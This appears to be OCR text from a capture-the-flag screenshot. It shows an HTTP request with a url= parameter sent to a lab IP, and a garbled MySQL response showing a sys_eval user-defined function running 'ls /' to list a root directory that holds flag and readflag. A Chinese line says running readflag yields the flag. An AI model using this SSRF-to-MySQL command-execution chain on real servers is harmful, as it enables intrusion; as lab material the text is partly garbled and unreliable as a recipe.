 1 GET /?url=http:// /hack5 php HTTP/1.1
2 Host: 47.97.127.1:24191
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/108.0.0.0
Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/
avif,image/webp,image/apng,*/*;q=0.8,application/signed-exch
ange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh,zh-CN;q=0.9,en;q=0.8
10 Cookie: _ga=GA1.1.1059011994.1671256614; _gid=
GA1.1.458450413.1671256614; csrftoken=
CznJ; sessionid=h6d57oba5foy1xa9nccbvljov6wgpx3d
11 Connection: close
12
13
mysql_native_password'def@@versio
defsession_variablessession_varia
Variable_name!□□Bdefsession_var
ValueValue!□□"4default_authenti
mysql_native_password"
18 plugin_dir/usr/lib/mysql/plugin/2
-replication_optimize_for_static_
#HY000File '/usr/lib/mysql/plugin
□e#HY000Function 'sys_eval' alre
('ls /')?□□□mlbin
19 boot
20 dev
21 etc
22 flag
23 home
24 lib
25 lib64
26 media
27 mnt
28 opt
29 proc
30 readflag
31 root
32 run
33 sbin
34 srv
35 start.sh
执行 readflag 即可获得 flag